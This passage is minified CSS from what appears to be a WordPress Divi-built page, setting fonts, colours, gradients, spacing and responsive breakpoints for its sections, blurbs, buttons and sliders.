a{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:60px;color:#ffffff!important;letter-spacing:5px}.et_pb_blurb_0.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:21px;color:#ffffff!important;letter-spacing:5px}.et_pb_blurb_0.et_pb_blurb .et_pb_blurb_content{max-width:100%!important}.et_pb_row_1.et_pb_row{padding-top:0px;padding-bottom:30px}.et_pb_button_0.et_pb_module,.et_pb_module .et_pb_button_0.et_pb_module:hover{padding-top:15px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:30px!important}body #page-container .et_pb_button_0{color:#ffffff!important;border-width:0px!important;border-radius:27px;letter-spacing:3px;font-size:15px;font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif!important;font-weight:800!important;text-transform:uppercase!important;background-image:linear-gradient(113deg,#e20b00 0%,#9b0045 100%)!important}.et_pb_button_0,.et_pb_button_0:hover{padding:0.3em 1em!important}.et_pb_blurb_1.et_pb_blurb .et_pb_main_blurb_image{width:auto}body #page-container .et_pb_button_0:before,body #page-container .et_pb_button_0:after{display:none!important}div.et_pb_section.et_pb_section_1{background-image:linear-gradient(112deg,#ba0000 0%,#9b0045 100%)!important}.et_pb_section_1{padding-top:3%;padding-bottom:6%}.et_pb_row_2.et_pb_row{padding-top:0px;padding-bottom:0px}.et_pb_blurb_1.et_pb_blurb h4,.et_pb_blurb_1.et_pb_blurb h4 a,.et_pb_blurb_1.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:30px;color:#ffffff!important;letter-spacing:1px;text-align:left}.et_pb_blurb_1.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_1.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:21px;color:#ffffff!important;line-height:1.3em;padding-top:13px;max-width:100%!important}.et_pb_image_3{margin-left:0}.et_pb_section_3{padding-bottom:0px;margin-bottom:0px}.et_pb_image_5{margin-left:0}.et_pb_row_7{border-radius:0 0 0 0;overflow:hidden;border-color:#f7f7f7}.et_pb_blurb_5 .et-pb-icon{font-size:49px}.et_pb_blurb_6.et_pb_blurb h4,.et_pb_blurb_6.et_pb_blurb h4 a,.et_pb_blurb_6.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_6.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_6.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_6.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_6.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_6.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:21px}.et_pb_blurb_6.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_6.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:16px;color:#333333!important;line-height:1.3em}.et_pb_blurb_6.et_pb_blurb .et_pb_main_blurb_image{margin-bottom:15px}.et_pb_blurb_6 .et-pb-icon{font-size:49px}.et_pb_section_5{border-bottom:1px #D7DCE1}.et_pb_section_6{border-bottom:1px #D7DCE1}.et_pb_section_6.et_pb_section{background-color:#f7f8fa!important}.et_pb_text_1.et_pb_text{color:#ffffff!important}.et_pb_text_0.et_pb_text{color:#ffffff!important}.et_pb_text_1 p{line-height:1.8em}.et_pb_text_1{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:18px;letter-spacing:4px;line-height:1.8em;max-width:700px;margin-bottom:0px!important}.et_pb_text_1 h1{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:40px;color:#000000!important;line-height:1.3em;text-align:center}.et_pb_divider_1{max-width:7%;padding-top:0px;margin:0 auto;height:0px}.et_pb_divider_1:before{border-top-color:#000000;border-top-style:double;border-top-width:4px;width:auto;top:0px;right:0px;left:0px}.et_pb_blurb_7.et_pb_blurb h4,.et_pb_blurb_7.et_pb_blurb h4 a,.et_pb_blurb_7.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_7.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_7.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_7.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_7.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_7.et_pb_blurb h6.et_pb_module_header a{font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif;font-size:36px;letter-spacing:9px}.et_pb_blurb_7.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_7.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:19px;color:#000000!important;line-height:1.4em;padding-top:0px!important;padding-bottom:20px!important;margin-top:0px!important}.et_pb_blurb_7.et_pb_blurb .et_pb_blurb_content{max-width:100%}.et_pb_row_8.et_pb_row{padding-bottom:40px}.et_pb_blurb_5.et_pb_blurb .et_pb_main_blurb_image{margin-bottom:15px}.et_pb_blurb_5.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:16px;color:#333333!important;line-height:1.3em}.et_pb_blurb_5.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_4.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:16px;color:#333333!important;line-height:1.3em}.et_pb_text_0 p{line-height:1.8em}.et_pb_text_0{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:18px;letter-spacing:4px;line-height:1.8em;max-width:700px;margin-bottom:0px!important;max-width:100%}.et_pb_text_0 h1{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:40px;color:#000000!important;line-height:1.3em;text-align:center}.et_pb_divider_0{max-width:7%;padding-top:0px;margin:0 auto;height:0px}.et_pb_divider_0:before{border-top-color:#000000;border-top-style:double;border-top-width:4px;width:auto;top:0px;right:0px;left:0px}.et_pb_blurb_4.et_pb_blurb h4,.et_pb_blurb_4.et_pb_blurb h4 a,.et_pb_blurb_4.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_4.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_4.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_4.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_4.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_4.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:21px}.et_pb_blurb_4.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_12 .et-pb-icon{font-size:21px}.et_pb_blurb_5.et_pb_blurb h4,.et_pb_blurb_5.et_pb_blurb h4 a,.et_pb_blurb_5.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_5.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_5.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_5.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_5.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_5.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:21px}.et_pb_blurb_4 .et-pb-icon{font-size:49px}.et_pb_blurb_4.et_pb_blurb .et_pb_main_blurb_image{margin-bottom:15px}.et_pb_slider .et_pb_slide_2.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;font-size:17px!important}.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;font-size:17px!important}.et_pb_slider .et_pb_slide_3{background-color:rgba(255,255,255,0)}.et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;font-size:17px!important}.et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;font-size:17px!important}.et_pb_slider .et_pb_slide_0{background-color:rgba(255,255,255,0)}.et_pb_slider .et_pb_slide_2{background-color:rgba(255,255,255,0)}.et_pb_slider .et_pb_slide_1{background-color:rgba(255,255,255,0)}.et_pb_text_13.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_image_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_12.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_image_1.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_blurb_2.et_pb_blurb.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_text_1.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_section_8{display:none!important}.et_pb_image_6{max-width:59%}}@media only screen and (max-width:980px){.et_pb_section_1{padding-bottom:12%}.et_pb_blurb_1.et_pb_blurb{max-width:50px}.et_pb_blurb_2.et_pb_blurb{max-width:50px;padding-bottom:50px!important;padding-left:35px!important}.et_pb_image_0{max-width:85%}.et_pb_section_5{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_6{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_row_8.et_pb_row{padding-top:0px!important}.et_pb_section_10{padding-top:0px;padding-bottom:0px}.et_pb_section_11{padding-top:0px;padding-bottom:0px}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_8{display:none!important}}@media only screen and (max-width:767px){.et_pb_row_0.et_pb_row{padding-bottom:0px!important}.et_pb_text_0 h1{font-size:29px}.et_pb_row_15.et_pb_row{padding-top:0px!important;padding-bottom:20px!important}.et_pb_blurb_11.et_pb_blurb{padding-top:0px!important}.et_pb_blurb_10.et_pb_blurb h4,.et_pb_blurb_10.et_pb_blurb h4 a,.et_pb_blurb_10.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_10.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_10.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_10.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_10.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_10.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_10.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_10.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_10.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_10.et_pb_blurb h6.et_pb_module_header a{font-size:22px}.et_pb_row_14.et_pb_row{padding-top:0px!important;padding-bottom:0px!important}.et_pb_text_13 h1{font-size:29px}.et_pb_row_13.et_pb_row{padding-top:0px!important;padding-bottom:0px!important}.et_pb_text_12 h1{font-size:29px}.et_pb_row_11.et_pb_row{margin-top:0px!important;margin-bottom:0px!important;padding-bottom:0px!important}.et_pb_section_11{padding-bottom:0px;margin-bottom:0px}.et_pb_section_10{padding-bottom:0px;margin-bottom:0px}.et_pb_section_7{display:none!important}.et_pb_blurb_7.et_pb_blurb{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important}.et_pb_text_1 h1{font-size:29px}.et_pb_row_5.et_pb_row{padding-top:0px!important;padding-bottom:0px!important}.et_pb_blurb_0.et_pb_blurb h4,.et_pb_blurb_0.et_pb_blurb h4 a,.et_pb_blurb_0.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h6.et_pb_module_header a{font-size:40px;letter-spacing:2px}.et_pb_section_4{padding-bottom:0px}.et_pb_image_5{display:none!important}.et_pb_image_3{display:none!important}.et_pb_image_1{max-width:150px}.et_pb_row_3.et_pb_row{padding-top:0px!important}.et_pb_image_0{max-width:80%}.et_pb_blurb_2.et_pb_blurb{font-size:23px;max-width:99%;padding-bottom:40px!important;padding-left:0px!important}.et_pb_blurb_2.et_pb_blurb h4,.et_pb_blurb_2.et_pb_blurb h4 a,.et_pb_blurb_2.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h6.et_pb_module_header a{font-size:30px;letter-spacing:0px}.et_pb_blurb_1 .et_pb_blurb_content{max-width:100%}.et_pb_blurb_1.et_pb_blurb{font-size:19px;padding-bottom:20px!important}.et_pb_blurb_1.et_pb_blurb h4,.et_pb_blurb_1.et_pb_blurb h4 a,.et_pb_blurb_1.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h6.et_pb_module_header a{font-size:26px;letter-spacing:0px}.et_pb_section_1{padding-bottom:18%}.et_pb_blurb_0.et_pb_blurb{font-size:17px;letter-spacing:0px}.et_pb_image_8{display:none!important}}